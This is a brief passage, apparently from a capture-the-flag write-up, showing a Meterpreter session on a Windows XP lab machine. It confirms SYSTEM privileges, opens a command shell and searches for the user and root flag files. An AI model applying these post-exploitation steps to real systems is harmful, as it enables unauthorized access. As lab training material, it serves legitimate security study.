 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1760 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd C:\
cd C:\
C:\>dir /s/b user.txt
dir /s/b user.txt
C:\Documents and Settings\john\Desktop\user.txt
C:\>dir /s/b root.txt
dir /s/b root.txt
C:\Documents and Settings\Administrator\Desktop\root.txt
C:\>